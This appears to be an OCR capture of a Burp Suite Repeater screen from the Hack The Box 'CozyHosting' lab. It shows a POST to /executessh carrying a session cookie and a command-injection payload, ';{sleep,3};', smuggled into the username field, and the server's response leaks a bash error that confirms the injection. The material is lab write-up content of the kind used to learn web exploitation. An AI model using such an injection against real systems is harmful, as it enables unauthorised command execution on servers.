 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4816FD653B8CB7130307C77042DEF276
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.&username=;{sleep,3};
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Mar 2025 04:33:33 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]/bin/bash: line 1: @10.10.14.: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14